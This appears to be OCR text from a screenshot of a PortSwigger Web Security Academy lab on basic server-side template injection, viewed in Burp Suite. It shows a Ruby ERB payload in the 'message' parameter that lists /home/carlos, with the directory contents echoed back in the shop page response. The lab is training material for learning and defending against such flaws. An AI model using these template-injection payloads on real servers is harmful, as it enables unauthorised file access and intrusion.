 https://0a90007403beb23c817cd4bd00a500a4.web-security-aca
808
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
[".", "..", ".bash_logout", ".bashrc", ".profile", "morale.txt", ".bash_history"]
Enter
Hydrated Crackers
$64.42
View details
The Giant Enter Key
$96.11
View details
More Than Just Birdsong
$69.82
View details
Dancing In The Dark
$32.45
View details
Wtf?
Wtf?
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a90007403beb23c817cd4bd00a500a4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?message=<%= Dir.entries('/home/carlos')
%> HTTP/2
2 Host:
0a90007403beb23c817cd4bd00a500a4.web-security-academ
y.net
3 Cookie: session=EsMEClDt4jp9OhjCVs4tDHevZlTXrMoY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a90007403beb23c817cd4bd00a500a4.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Listing /home/carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
[&quot;.&quot;, &quot;..&quot;,
&quot;.bash_logout&quot;,
&quot;.bashrc&quot;, &quot;.profile&quot;,
&quot;morale.txt&quot;,
&quot;.bash_history&quot;]
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="
/image/productcatalog/products/52.jpg">
58 <h3>
Hydrated Crackers
</h3>
59 <img src="/resources/images/rating2.png">
60 $64.42
61 <a class="button" href="
/product?productId=1">
View details
</a>
62 </div>
63 <div>
64 <img src="
/image/productcatalog/products/37.jpg">
65 <h3>
The Giant Enter Key
Search 0 highlights
Inspector
Notes
Done
10,840 bytes | 128 millis